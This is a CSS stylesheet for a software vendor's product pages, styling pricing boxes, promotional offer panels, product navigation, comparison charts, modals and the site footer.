.pricebrick #iconbrandbar.margin-top p { margin: 40px 0 10px 0; }
.pricebrick #iconbrandbar img { vertical-align: middle; margin: 0 5px }
.comp-win10 { width: 95px; height: 20px; background: url(/static/common/images/icon-sprites.png) no-repeat; background-size: 90%; background-position: 0 -270px; display: inline-block; vertical-align: top; margin: 0 0 0 10px; }
.comp-apple { width: 20px; height: 20px; background: url(/static/common/images/icon-sprites.png) no-repeat; background-size: 80px; background-position: 0 -278px; display: inline-block; vertical-align: top; }
.pricebrick .guarantee-badge { position: absolute; top: 20px; right: 10px; }
.pricebrick .guarantee-badge img { width: 90px }
.pricebrick .win-badge { position: absolute; top: 120px; right: 25px; }
.pricebrick .form-control { display: block; width: 210px; }
.pricebrick .instructions { background: none; font-size: 12px; line-height: 12px; margin: 0; padding: 0; clear: both; }
.pricebrick .instructions a { display: block; background: url(/static/common/images/icons/icon-info.png) top left no-repeat; padding-left: 22px; line-height: 20px; color: #fff; }
/*updated pricebrick*/
.pricebrick { margin-top: 20px; }
.hero-links a { font-size: 16px }
.pricebrick label { margin-bottom: 10px; }
.pricebrick #sub-month { margin-bottom: 10px; }
.pricebrick #dynPrice_buyTab .price { margin: 20px 0 15px; padding: 0; line-height: 20px; }
.pricebrick .best-value { padding: 1px 8px 2px 8px; background: #CC1275; color: #fff; margin-left: 5px }
.pricebrick .sub-container .title p { margin-top: 0; font-size: 16px }
.no-nav #navbar { display: none !important }
.no-nav #sitenav .container { padding-top: 10px; height: auto}

.big-trial .trial a.btn.btn-secondary { font-size: 18px; color: #fff !important; border: 2px solid #5fa706; background-color: #5fa706; }
.big-trial .trial a.btn.btn-secondary:hover { text-decoration: none !important; color: #fff !important; border: 2px solid #000; background: #000;}

.big-trial a.btn-download { font-size: 18px; color: #fff !important; border: 2px solid #5fa706; padding-right: 52px !important; background-color: #5fa706; }
.big-trial a.btn-download::after { display: inline-block; position: absolute; content: ""; background: url("/static/common/images/icons/download-01.svg"); background-repeat: no-repeat; background-size: 100% 100%; top: 10px; right: 28px; width: 20px; height: 20px; filter: brightness(0) invert(1);}
.big-trial a.btn-download:hover { text-decoration: none !important; color: #fff !important; border: 2px solid #000; background: #000;}
/*p*/
/*LTO*/
.lto-promo-container { width: 100% }
.lto-promo { position: absolute; top: 10px; padding: 4px 8px !important; background: #CC1275; color: #fff; text-transform: uppercase; border-radius: 6px; }
.lto-promo p { font-size: 1em; color: #fff; background: #CC1275; padding: 0; margin: 0; }
.lto-box { margin-top: 30px; padding: 15px; background: #FDF2F8; line-height: 1.4; border-radius: 10px; font-size: 14px; }
.lto-box h4 { text-transform: uppercase; margin: 0; padding: 0; color: #000; font-weight: 600; font-size: 16px; border-bottom: 2px solid #CC1275; padding-bottom: 8px; margin-bottom: 8px;}
.lto-box p {  color: #000; margin: 3px 0 0 0; font-size: 14px; }
.inner .lto-box p { color: #000; padding: 0; margin: 5px 0 0 0; ; }
.lto-box .save { font-weight: bold; color: #CC1275; }
.lto-box .link { color: #009cff; }
.lto-box a:hover { text-decoration: none !important; }
.lto-box a:hover .link { text-decoration: underline; }
.lto-box a:active, .lto-box a:focus { text-decoration: none; }
.lto-box h4 { font-size: 16px }
.lto-box .link { color: #0067CB !important; text-decoration: none;  }
.lto-box a:hover .link { color: #0052A3 !important; }
#hero .lto-promo-container .save {  color: #cc1275; }
#hero .lto-box { background: #FDF2F8; }
#hero .lto-box h4 { border-bottom: 2px solid #CC1275; padding-bottom: 8px; margin-bottom: 8px;}
.lto-content { position: relative; padding: 0 20px 20px; width: auto; max-width: 900px; line-height: 160%; }
.lto-content h2 { font-size: 150%; padding-bottom: 15px; }
.lto-content .container { width: 100%; min-width: inherit; max-width: inherit }
.lto-content h4 { margin: 0; padding: 0 0 5px 0; font-size: 120%; }
.lto-content p { margin: 0; padding: 0 0 10px 0; }
.lto-content ul { padding-left: 15px; }
.lto-content ul li { padding-bottom: 5px; }
.lto-content .row { padding-top: 15px; padding-bottom: 15px; }
.lto-content .lto-boxshot { float: left; width: 20%; }
.lto-content .lto-boxshot img { width: 90%; }
.lto-content .lto-details { float: left; width: 75%; }
.lto-content#lto-details .product.image img { width: 100%; }
.lto-content#lto-details h2 { font-weight: bold; font-size: 160%; margin: 0; padding: 0 0 10px 0; }
.lto-content#lto-details .save { font-weight: bold; color: #CC1275; }
.lto-content#lto-details h4 { line-height: 130%; padding: 0; padding-bottom: 15px; margin: 0; }
.lto-content#lto-details ul { margin-top: 0; padding-top: 0; }
.lto-content#lto-details ul { margin-top: 0; padding-top: 0; list-style: none; }
.lto-content#lto-details ul li:before { font-family: "Glyphicons Halflings"; content: "\e258"; font-size: 65%; margin-right: 6px; margin-left: -17px; color: grey; }
.lto-content#lto-details .product.image { position: relative; }
.lto-content#lto-details .product.image .abs { position: absolute; color: #fff; background: rgba(0,0,0,.5); padding-left: 10px !important; padding-right: 10px !important; padding-top: 5px !important; padding-bottom: 5px !important; bottom: -10px; font-size: 80%; }
.lto-content#lto-details .product.image .abs.left { left: auto; right: 50%; }
.lto-content#lto-details .product.image .abs.right { right: 15px; }
#product-nav { background: #E6E6E6; min-height: initial; z-index: 10 }
#product-nav #navbar { float: left }
#product-nav .nav-tabs>li>a { color: #555; padding-left: 20px; padding-right: 20px }
#product-nav .nav>li>a { color: #000;}
#product-nav .btn { float: right; line-height: 27px; }
#product-nav #buy { display: none; min-width: 0 }
#product-nav.sticky #buy { display: inline-block; margin-left: 5px; margin-bottom: 5px; padding: 12px 24px; border: 2px solid #0067CB; line-height: 1; z-index: 1;}
#product-nav .navbar-brand { display: none; text-transform: none; height: inherit }
#product-nav .navbar-brand { color: #333 }
#product-nav.sticky .navbar-brand { display: inline; padding: 13px 15px; }
#product-nav .navbar-brand img { height: 13px; width: inherit; }
#product-nav .navbar-brand span { display: none }
#product-nav .navbar-nav>li>a.btn-primary:hover, #product-nav #buy.btn-primary:hover { background-color: #0052a3!important; border: 2px solid #0052a3!important;}
#product-nav #subnav {position: relative;}
.artist-name { font-size: 11px; }
.artist-name.light { color: #ddd; text-shadow: 1px 1px #333 }
.artist-name.med { color: #777; text-shadow: 1px 1px #333 }
.artist-name.dark { color: #333; text-shadow: 1px 1px #ffffff78 }
.tab-content h2 { font-size: 36px }
.sec-block { padding: 80px 0 60px; }
.section-intro { margin-bottom: 60px }
.section-intro p { font-size: 18px }
.feature-gallery .tab-content.image { height: 0; padding-bottom: 55%; }
.feature-gallery .caption { width: 80%; margin: 0 auto; }
.feature-gallery .caption p { font-size: 16px; margin-top: 0 }
.num-cols p { font-size: 16px }
.feature h3 { font-size: 22px; margin-top: 0 }
.feature .nav>li { padding: 5px 0 10px; }
.feature .nav>li>a { padding: 0 15px; }
.feature-gallery .nav-pills { border-bottom: solid 1px #d5d5d5; display: inline-block; margin: 30px 0 20px }
.feature-gallery .nav-pills>li { margin-bottom: -2px; float: none; display: inline-block; }
.feature-gallery .nav>li>a { padding: 0; margin: 0 30px 10px }
.feature-gallery .nav-pills>li>a, .feature-gallery .nav-pills>li>a:focus, .feature-gallery .nav-pills>li>a:hover { color: #666; background-color: transparent; }
.feature-gallery .nav-pills>li>a:focus, .feature-gallery .nav-pills>li>a:hover { color: #60A607 }
.feature-gallery .nav-pills>li.active>a, .feature-gallery .nav-pills>li.active>a:focus, .feature-gallery .nav-pills>li.active>a:hover { color: #666; background-color: transparent; font-weight: 600 }
.feature-gallery .nav-pills>li.active { border-bottom: solid 3px #60A607 }
.features ul.nav-pills.nav-stacked { padding: 0 0 10px 10px !important; }
.features .nav-pills.nav-stacked>li>a { color: #7b7b7b; background: none; }
.whats-new.features .nav-pills.nav-stacked .playlink, #features.pillars .nav-pills.nav-stacked .playlink { margin: -10px 0 -15px 15px; display: table; }
.features .nav-pills.nav-stacked>li.active>a, .features .nav-pills.nav-stacked>li>a:hover { color: #2c2c2c; background: none; }
.features .nav-pills.nav-stacked .pillar { position: absolute; left: 0px; height: 100%; width: 2px; background-color: #efefef; }
.features .nav-pills.nav-stacked>li.active>.pillar, .features .nav-pills.nav-stacked>li:hover>.pillar { background-color: #2c2c2c !important; height: 100%; width: 2px; }
.features ul.nav-pills.nav-stacked p { font-size: 13px; }
.feature .tab-content.image { height: 0; padding-bottom: 60%; }
.comparison-chart { border-collapse: collapse; margin-bottom: 40px; font-size: 15px; text-align: left }
.comparison-chart thead { background-color: #ececee; color: #58595b; line-height: 1.2 }
.comparison-chart thead td { padding: 10px 20px; text-align: center; font-size: 16px; font-weight: bold; margin-top: 16px }
.comparison-chart td { border-bottom: 1px solid #ececee; border-collapse: collapse; padding: 15px 10px 15px 15px }
.comparison-chart h4 { font-size: 14px; text-transform: none; margin: 0 }
.comparison-chart p { font-size: 12px; line-height: 16px; margin: 0 }
.comparison-chart .new { color: #00D181; padding: 6px 10px; border-radius: 6px; }
.comparison-chart .enhanced { color: #d47557 }
.comparison-chart .comparison-feature-header { font-size: 16px; padding: 10px; background-color: #999; color: #fff }
.comparison-chart .feature-check { background: url(/static/cdgs/images/icons/compare-check.png) no-repeat; background-position: center; background-size: 30px; }
.feature-check-new p { text-align: center; }
.req-list { margin-bottom: 80px; font-size: 16px }
.req-list li { margin-bottom: 12px; }
ol.circles-list { list-style-type: none; margin: 0; margin-left: 4em; padding: 0; counter-reset: li-counter; }
ol.circles-list > li { position: relative; margin-bottom: 20px; padding-left: 0.5em; min-height: 3em; }
ol.circles-list > li:before { position: absolute; top: -0.15em; left: -1.33em; width: 1.2em; height: 1.2em; font-size: 1.6em; line-height: 1.15; text-align: center; color: #f5f5f5; border-radius: 50%; background-color: #009CFF; content: counter(li-counter); counter-increment: li-counter; }
/* Trial thank you pages */
#install_thankyou h3 { margin: 0; }
#install_thankyou h4 { font-size: 18px; font-weight: normal; line-height: 22px; padding-bottom: 5px }
#install_thankyou .module { float: left; width: 230px; padding-left: 20px; padding-right: 70px; }
#install_thankyou .last { padding-right: 20px; }
#tyfi-header { background: url(/static/common/images/icons/circle-check.png) no-repeat scroll 0 0; padding: 0 0 10px 55px; }
.disclaimers { margin-top: 20px; border-top: 1px solid #CCCCCC; padding-top: 10px; }
.disclaimers p { color: #aaa; padding: 0; }
/* Legacy */
.cell h1, .cell h2, .cell h3, .cell h4, .cell h5 { margin: 16px 0 0 }
.cell p { margin: 8px 0 10px }
.cell img { width: 100% }
.cell.linked h1, .cell.linked h2, .cell.linked h3, .cell.linked h4, .cell.linked h5, .cell.linked p { color: #494d56 }
.cell.linked a:hover { text-decoration: none }
.cell.linked .link { color: #009cff; }
.cell.linked a:hover .link { text-decoration: underline }
.three-column { width: 32%; float: left }
.emphasis { font-size: 1.1em }
#wrapper { width: 100%; max-width: 1200px; height: 100%; margin: 0 auto; }
#main { overflow: hidden; }
.about-page h1 { margin-top: 0; }
.content-holder { padding: 40px 20px 60px }
.center { text-align: center }
.padding-bottom { padding-bottom: 100px }
.no-padding-bottom { padding-bottom: 0 !important; }
.no-padding-top { padding-top: 0 !important; }
ul.menu { margin-top: 50px }
.content-right { margin-top: 20px }
.contents { margin-bottom: 80px }
/* Footer */
.mb-30 { margin-bottom: 30px; }
.basic #sitenav .navbar-toggle, .basic #navbar, .basic .ft-links { display: none !important; }
.modal { text-align: center; color: #333 !important}
.modal-content { border-radius: 10px; }
.modal-dialog { width: 650px; display: inline-block; text-align: left; vertical-align: middle; margin: 30px auto; }
.modal-title { font-size: 22px }
.modal-body { margin-bottom: 15px; position: relative; }
.modal-body p { font-size: 14px; line-height: 1.5; }
.modal-body li { margin-bottom: 5px; line-height: 1.3 }
.modal-footer p { font-size: 12px; text-align: left; color: #777 }
#modal-master.video .modal-dialog { width: 90%; max-width: 1000px; }
#modal-master.video .modal-content { background-color: #000; border: none; box-shadow: none }
#modal-master.video .modal-body { padding: 0px; }
#modal-master.video .close { position: absolute; right: 0; top: -40px; z-index: 999; font-size: 2rem; font-weight: 100; color: #fff; opacity: 1; text-shadow: none }
#modal-master.video .close:hover { color: #ccc; }
.modal .small { font-size: 85% }
.lto-popup .modal-dialog { max-width: 900px; width: 95% }
.lto-popup .lto-content { margin-top: 0 }
.lto-popup .modal-header { padding: 15px 15px 0 0; border-bottom: 0; }

.action-section h2 { margin-bottom: 2rem; }
@media (min-width: 768px) {
/*.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header { padding: 0; }*/
.navbar-nav>li>a { padding-top: 13px; }
.nav>li>a { padding-left: 25px; padding-right: 25px; }
.num-cols .col { padding-left: 30px; padding-right: 30px; }
.prod-info { padding-left: 20px; padding-bottom: 50px; }
.prod-info .box-shot img { display: none }
.prod-info .download::after { content: "\e025"; font-family: "Glyphicons Halflings"; font-size: 25px; position: absolute; top: 10px; right: 14px; }
#cdts .download::after, .cdts .download::after, #xvl .download::after { font-size: 22px; top: 2px }
#tabs-content { min-height: 440px; }
.vert-align-middle { display: inline-block; vertical-align: middle; float: none !important; }
.vert-align-middle div:first-child { padding-top: 0; margin-top: 0; }
.vert-align-middle div:last-child { padding-bottom: 0; margin-bottom: 0; }
#product-nav li.active a { border-bottom: 3px solid #000; color: #000; font-weight: 500; }
#product-nav .nav>li>a { font-size: 16px; padding: 17px 24px 18px; }
#product-nav.sticky #buy, #studio #product-nav.sticky #buy { display: inline; margin-top: 7px;}
#product-nav .btn, #paintshop-pro #product-nav .btn, #pvb #product-nav .btn, #standard #product-nav .btn, #essentials #product-nav .btn, #cdts #product-nav .btn, #xvl #product-nav .btn, #wpo #product-nav .btn, .products.family #product-nav .btn, .products.pro #product-nav .btn, .products.titanium #product-nav .btn, .products.suite #product-nav .btn { margin-top: 6px; }
#particleshop #product-nav.sticky #buy, #painter-essentials7 #product-nav.sticky #buy { display: inline; }
#modal-master.video.modal:before, #modal-master.lto-popup.modal:before { display: inline-block; vertical-align: middle; content: " "; height: 100%; }
}

@media (min-width: 768px) and (max-width: 1199px) {
#prod-hero .prod-intro { font-size: 90% }
.pricebrick .styled-select, .pricebrick .styled-select select { width: 100%; }
#prod-hero .artist-name { left: 20px }
}

@media (min-width: 1200px ) {
.container { width: 1140px }
}

@media (min-width: 1400px) {
.container {  width: 1320px; }
}

@media (min-width: 2200px ) {
#prod-hero { background-size: cover }
}

@media (max-width: 767px) {
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 { line-height: 1.2 }
h1 { font-size: 30px }
h2 { font-size: 26px }
h3 { font-size: 20px }
#navbar { margin-left: -15px; }
#sitenav .navbar-brand img { width: 100%; max-width: 140px; }
.navbar .nav li .dropdown-menu li a { white-space: normal; }
.navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu>li>a { padding: 15px 15px 15px 35px; }
.navbar-nav>li>a { padding: 7px 30px; }
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a { color: #000 !important; }
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover { color: #000; text-decoration: underline }
.navbar-inverse .navbar-nav .open .dropdown-menu .divider { background-color: #c4c4c4; }
.navbar-nav, .dropdown-menu { font-size: 16px }
.dropdown-submenu>.dropdown-menu { padding-left: 10px; white-space: normal; }
.dropdown-submenu>.dropdown-menu li { padding-left: 10px; }
.dropdown-submenu>a:after { background: url("/static/common/images/drop-grey-line.png") no-repeat left center; width: 8px; height: 6px; position: relative; top: -2px; display: inline-block; border-style: none; margin: 8px 5px 0 0 }
.dropdown.open .dropdown-menu .dropdown-submenu .dropdown-menu { background: #dfdfdf; }
.dropdown.open .dropdown-menu .dropdown-submenu.open .dropdown-toggle { color: #000 }
.topnav li .dropdown { border-bottom: 1px solid #d7d7d7; }
.topnav .dropdown .dropdown-submenu li, .topnav .dropdown .dropdown-submenu .dropdown-header { border-bottom: 1px solid #d7d7d7 !important; }
.dropdown-menu .divider { display: none }
.actions { position: relative; margin-top: 0; }
.actions li { margin-bottom: 20px }
.navbar-nav .open .lang-selector.dropdown-menu { position: relative; float: none; background-color: #f1f1f1}
.language-selector .btn-group>.btn { float: none}
.lang-selector li { margin: 0; }
.navbar-nav .open .dropdown-menu.lang-selector>li>a { padding: 5px 20px 5px 10px}
#sitenav .navbar-toggle { float: left; margin-left: 10px }
#sitenav .navbar-brand { position: absolute; left: 33%; padding: 15px 15px; width: 140px; }
#sitenav .container { padding-top: 0; }
#sitenav .popover { display: none !important }
.nav>li.shopcart { display: none }
#prod-hero { background-image: none !important; background-color: #fff; background-position: -100px top; background-size: auto 220px; }
#prod-hero .prod-intro { margin: 20px 0 30px }
#prod-hero .artist-name { display: none }
.prod-info { color: #333; font-size: 72% }
.prod-info h1 { font-size: 200%; }
.prod-info ul { font-size: 16px; line-height: 1.2; margin-bottom: 20px; }
.prod-info .btn.download, .prod-info .btn.btn-license { margin-right: 15px; text-transform: none; font-size: 9px; padding: 6px 10px 7px !important; min-width: auto; background: none; color: #333; border: 1px solid #ccc; }
.prod-info .download span { display: inline; margin-left: 3px }
.prod-info .download div { border: none; padding: 0; }
.box-shot { margin-top: 30px }
.pricebrick .inclVAT { color: #000; }
body.responsive .box-shot img { display: block; width: 115px; margin: 0 auto }
.alt-version { display: inline-block; }
.pricebrick { background: #eaeaea; color: #333; margin: 15px 15px 30px; }
.pricebrick label { color: #333 }
#pricing-tabs li { background: #f7f7f7; border-top: 2px solid #f7f7f7; color: #666; }
#pricing-tabs li.active { background-color: transparent; color: #000; border-top: 2px solid #009cff; }
#pricing-tabs li.active:hover { background-color: transparent; }
.pricebrick .priceDisplayNormal { color: #000; }
.pricebrick .styled-select, .pricebrick .styled-select select { width: 100%; }
.pricebrick .BuyLink { width: 100%; font-size: 18px; padding: 8px 20px 10px; margin-top: 10px }
.pricebrick .guarantee-badge { top: 10px; right: 0; }
.pricebrick .guarantee-badge img { width: 60px }
.pricebrick .instructions a { color: #333; }
.lto-box { margin-top: 10px }
.lto-content { padding: 40px 20px 20px; }
.lto-content#lto-details h2 { font-size: 130%; padding: 0 }
.lto-content#lto-details h4 { font-size: 14px }
.lto-content#lto-details .product.image { margin-top: 30px; }
.white-popup-block { width: 100% !important }
#product-nav { width: 100% }
#product-nav.sticky { box-shadow: 0 5px 20px -5px rgba(0,0,0,.15) }
#product-nav .navbar-brand { display: block; font-size: 14px }
#product-nav.sticky .navbar-brand, #product-nav .navbar-brand { padding: 10px 15px 12px; }
#product-nav .navbar-brand img { display: none }
#product-nav .navbar-brand span { display: block }
#product-nav .navbar-toggle { margin: 0 5px 0 0; font-size: 16px; padding: 7px 10px; }
#product-nav .btn { float: left; line-height: 1.5; min-width: auto; margin: 0 0 10px; padding: 4px 15px 5px; }
#product-nav .nav-tabs { float: none; }
#product-nav .navbar-nav>li>a:hover { background-color: #eee;}
#subnav .nav-tabs>li { float: none; }
#subnav { clear: both }
.sec-block { padding: 30px 0; }
.section-intro p { font-size: 16px }
.no-padding-bottom { padding-bottom: 0; }
.padding-bottom { padding-bottom: 40px; }
.tab-content h2 { font-size: 26px; }
.feature-gallery .nav>li>a { margin: 0 20px 10px; }
.feature-gallery .caption p { font-size: 14px; }
.feature.pull-right, .feature.pull-left { float: none !important }
.features ul.nav-pills.nav-stacked p { font-size: 14px; }
.feature h3 { font-size: 18px; margin-top: 20px; }
.comparison-chart td { padding: 10px 0 }
.comparison-chart thead td { padding: 10px 0; font-size: 12px }
.comparison-chart .comparison-feature-header { font-size: 14px; }
.comparison-chart h4 { font-size: 12px; }
.comparison-chart .feature-check { background-size: 10px; }
.compare-lists, .req-list { font-size: 12px; }
.table-responsive { background: linear-gradient(90deg, rgba(0,0,0,0) 0%, rgba(78,78,78,0) 95%, rgba(78,78,78,0.3) 100%); background-repeat: no-repeat; background-size: 100%; margin-bottom: 15px; }
.table-responsive>.table>tbody>tr>td, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>td, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>thead>tr>th { white-space: normal }
.responsive footer { margin-top: 0; }
footer .container { padding-top: 10px; padding-bottom: 10px; min-width: 100% !important; }
footer h3 { font-size: 16px !important; }
.ft-social .container { text-align: center; }
.ft-social-list { margin-bottom: 30px }
.ft-links { padding: 40px 40px 20px; }
.ft-links .container { padding-top: 0; padding-bottom: 0 }
.ft-links label.ft-menu { position: relative; display: block; padding: 16px 0 0 0; line-height: 3em; }
.ft-menu-list li a { display: block; padding: 0; text-decoration: none; transition: background .2s; font-size: 12px }
.ft-menu-list li a:hover { text-decoration: underline; }
.ft-super { display: none }
.ft-copyright { font-size: 10px; padding-top: 10px }
.ft-copyright-list .first { display: block; }
.ft-copyright-list li { margin: 0 20px 0 0 }
.ft-ads-list li { margin: 0 8px 10px; }
.ft-ads-list li img { max-width: 90% }
.ft-ads-list, .ft-copyright-list { text-align: left; margin: 0 }
#paintshop-pro #product-nav.sticky #buy { width: auto; }
#paintshop-pro nav ul li { float: none }
#paintshop-pro .dropdown.open .dropdown-menu { display: block; opacity: 1; visibility: visible; }
#paintshop-pro .dropdown.open .dropdown-submenu .dropdown-menu { display: none; }
#paintshop-pro .dropdown.open .dropdown-submenu.open .dropdown-menu { display: block; }
#wpo #sitenav .navbar-brand { left: 50%; transform: translate(-50%, 0) }
.basic #sitenav .container { padding: 0; }
#modal-master.video .modal-dialog { width: 95%; margin-top: 50px }
.modal-dialog { width: 95% }
.modal-title { font-size: 18px; }
}

/* Hide IE9/10 */
@media screen and (min-width:0\0) {
.chat {
display:none\9 !important;
}
.zopim {
display:none\9 !important;
visibility: hidden\9 !important;
}
}
/* General Rules */
body.responsive img.img-auto { width: auto; max-width: 100%; }
body.responsive iframe.img-auto { width: auto; max-width: 100%; }

@media screen and (min-width: 767px) {
body.responsive iframe.img-auto { width: 500px; height: 280px; }
}
.bold { font-weight: bold; }
.mar-0 { margin: 0; }
.mar-0-auto { margin: 0 auto; }
.mar-t-0 { margin-top: 0; }
.mar-t-10 { margin-top: 10px; }
.mar-t-20 { margin-top: 20px; }
.mar-t-30 { margin-top: 30px; }
.mar-t-40 { margin-top: 40px; }
.mar-t-50 { margin-top: 50px; }
.mar-t-100 { margin-top: 100px; }
.mar-b-0 { margin-bottom: 0; }
.mar-b-10 { margin-bottom: 10px; }
.mar-b-20 { margin-bottom: 20px; }
.mar-b-30 { margin-bottom: 30px; }
.mar-b-40 { margin-bottom: 40px; }
.mar-b-50 { margin-bottom: 50px; }
.mb-80 { margin-bottom: 80px; }
.mar-b-100 { margin-bottom: 100px; }
.mar-tb-15 { margin: 15px 0; }
.pad-0 { padding: 0; }
.pad-t-10 { padding-top: 10px; }
.pad-t-20 { padding-top: 20px; }
.pad-t-30 { padding-top: 30px; }
.pad-t-35 { padding-top: 35px; }
.pad-t-40 { padding-top: 40px; }
.pad-t-50 { padding-top: 50px; }
.pad-t-100 { padding-top: 100px; }
.pad-b-10 { padding-bottom: 10px; }
.pad-b-20 { padding-bottom: 20px; }
.pad-b-30 { padding-bottom: 30px; }
.pad-b-35 { padding-bottom: 35px; }
.pad-b-40 { padding-bottom: 40px; }
.pad-b-50 { padding-bottom: 50px; }
.pad-b-100 { padding-bottom: 100px; }
.pad-l-15 { padding-left: 15px; }
.pad-lr-20 { padding-left: 20px; padding-right: 20px; }

@media (min-width: 768px) {
.mega-content .border-left {border-left: 1px solid #dbdbdb;}
.mega-content .border-right {border-right: 1px solid #dbdbdb;}
}

@media (min-width: 992px) {
.modal-lg, .modal-xl { max-width: 800px !important; }
}

#sitenav .navbar-brand { padding: 13px 15px 10px; margin-right: 0 }
#sitenav .navbar-brand:hover { background: none; }
#sitenav .navbar-brand img { width: 100%; max-width: 154px; }
.navbar-nav>li>.dropdown-menu {margin-top: -2px;}
.navbar-white .sign-in, .navbar-white .nav>li>a { color: #000; font-weight: 500; }
.navbar-white .sign-in {border-radius: 100px; padding: 12px 20px; min-width: inherit; border: 2px solid transparent;}
.navbar-white .sign-in:hover { color: #fff; text-decoration: none; background: #0067CB; border: 2px solid #0067CB;}
.user-icon::before { display: inline-block; content: ""; width: 20px; height: 20px; vertical-align: -4px; background-image: url("/static/common/images/icons/user-square.svg"); background-repeat: no-repeat; background-size: 100% 100%; margin-right: 5px;}
.sign-in:hover .user-icon::before {filter: brightness(0) invert(1);}
.navbar-white .button a { font-size: 14px }
.navbar-white#sitenav {/*box-shadow: 1px 15px 15px #fff;*/ background: #fff; border-bottom: 1px solid #DEDEDE; }
.navbar-white#sitenav .container { padding-top: 0; padding-right: 0; }
.navbar-white#sitenav .navbar-brand { padding: 20px 15px; height: auto; }
body#videostudio-pro .navbar-white#sitenav .navbar-brand { padding: 22px 15px; height: auto; }
body#paintshop-pro .navbar-white#sitenav .navbar-brand { padding: 23px 15px; height: auto; }
body#pinnacle .navbar-white#sitenav .navbar-brand, .navbar-white#sitenav.pin .navbar-brand { padding: 21px 15px; height: auto; width: inherit;}
body#pinnacle #sitenav .navbar-brand img, #sitenav.pin .navbar-brand img { width:202px; height: 24px; max-width: 202px; }
.navbar-white#sitenav.rox .navbar-brand { padding: 20px 15px; height: auto; }
#sitenav.rox .navbar-brand img, #sitenav.rox .navbar-brand img { width:108px; height: 28px; max-width: 108px; }
body#paintshop-pro #sitenav .navbar-brand img, body#videostudio-pro #sitenav .navbar-brand img, body #sitenav.wpo .navbar-brand img { max-width: 180px !important; }
/* Mozilla only */
@-moz-document url-prefix() {
	@media (min-width: 940px) {
			#sitenav .navbar-brand img { width: 154px;}
			body#paintshop-pro #sitenav .navbar-brand img, body#videostudio-pro #sitenav .navbar-brand img, body #sitenav.wpo .navbar-brand img { width: 180px !important; }
	}
}
.nav .open .drop-grey {transform: rotate(-180deg);}
.navbar-white .drop-grey { display: inline-block; color: #bababa; font-size: 9px; line-height: 2.5; vertical-align: top; transition: all 250ms; }
.navbar-white .drop-grey:before { content: ''; background: url("/static/common/images/icons/menu-arrow-down.svg") no-repeat 0 4px; width: 16px; height: 16px; display: inline-block; background-size: 16px; }
.navbar-brand>img.header-logo-white { display: none }
.nav>li>a:focus, .nav>li>a:hover { background-color: transparent;}
#subnav .nav>li>a:focus, #subnav .nav>li>a:hover {background-color: #eee; }
.nav-link { position: relative; padding: 0 0; font-weight: 500; font-size: 1rem; color: #000 !important;}
.nav-link::after {display: inline-block; position: absolute; content: "";  background: url("/static/common/images/icons/arrow-narrow-right.svg");background-repeat: no-repeat; background-size: 100% 100%; bottom: 3px; right: -26px; width: 18px; height: 15px; }
.nav>li>a .nav-item, .nav>li>a.nav-item, .nav-items li a, a.nav-link {transition: 250ms; padding-bottom: 2px; border-bottom: 2px solid transparent;}
.nav>li>a:focus .nav-item, .nav>li>a:hover .nav-item, .nav-items li a:hover, a.nav-link:hover {padding-bottom: 2px; border-bottom: 2px solid #4911d7; text-decoration: none; }
.nav-link:hover {text-decoration: none;}
span.wrap { display: inline-block;}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover, .dropdown-submenu>.dropdown-menu>li>a:focus, .dropdown-submenu>.dropdown-menu>li>a:hover { background-color: transparent; }
.dropdown-menu { border-radius: 0; border: none; border-top: 1px solid #dedede; min-width: 220px; padding: 10px 0 15px; -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
-moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15); box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);; font-size: 1rem;}
.navbar-white#sitenav .navbar-collapse { background: #fff; }
.navbar-white .navbar-nav { margin-bottom: 0; }
.navbar-white .navbar-toggle .icon-bar { background: #3B51A3; width: 27px; height: 3px; margin-top: 5px }
/* Global classes */
.me-auto { margin-right: auto!important; }
.justify-content-end { justify-content: flex-end!important; }
.align-self-center { align-self: center!important; }
.d-flex { display: flex; }
/* Footer */
footer input.ft-menu { display: none }
footer li a, li footer a:hover { font-size: 11px; }
footer a:hover { text-decoration: underline; color: inherit }
.footer-nav { background-color: #323132; padding: 80px 0 20px; }
ul.ft-ads-list .w-150 { width: 150px; }
ul.ft-ads-list .w-55 { width: 55px; }
.ft-social { background: #efefef; }
.ft-social .container { padding: 10px 20px }
.ft-social-list {  display: inline-block; list-style: none; padding: 0; margin: 10px 0; }
.ft-social-list li { display: inline-block; margin-right: 15px; float: left }
.ft-social-list li:last-child { margin-right: 0;}
.ft-social-list li h6 { font-size: 16px; margin-right: 10px; color: #292929; line-height: 30px }
.ft-social-list a { height: 20px; color: #fff!important; fill: #fff; position: relative; display: block; transition:  250ms;}
.ft-social-list a:hover { opacity: 1; color: #999!important; fill:#999;}
.ft-social-list svg { width: auto; height: 20px; }
.ft-links { background: #000; color: #999 }
.ft-links .h6 a, .ft-links .h6 { margin-bottom: 20px; color: #fff; }
.ft-links ul a { color: #999; font-size: 14px; font-weight: 400; transition:  250ms;}
.ft-links ul a:hover {color: #fff; text-decoration: none; cursor: pointer;}
.ft-super { background: #1e1e1e; }
.ft-super .row { margin-bottom: 10px; }
.ft-super .row.last { margin-bottom: 0; }
.ft-super dl { margin: 0 auto 15px }
.ft-super dd { line-height: 1.4; }
.ft-super dt { font-size: 13px; margin-bottom: 4px; color: #fff; }
.ft-super a { color: #c5c5c5 }
.ft-super a:hover { text-decoration: none !important; }
.ft-super a:hover dd { text-decoration: underline; }
.ft-copyright .container { background: #1e1e1e; padding: 10px 20px 20px; }
.ft-copyright li { line-height: 20px; }
.ft-copyright .glyphicon-globe { color: #fff; font-size: 26px; display: inline-block; margin-right: 10px }
.ft-copyright, p.ft-psb, p.ft-icp { font-size: 14px; color: #D8D8D8; }
p.ft-psb img { margin-right: 5px; width: 14px; height:auto; position: relative; top: -1px; display: inline-block;}
p.ft-psb a, p.ft-icp a {color: #999; font-size: 14px; font-weight: 400; transition: 250ms;}
p.ft-psb a:hover, p.ft-icp a:hover {color: #fff; text-decoration: none;}
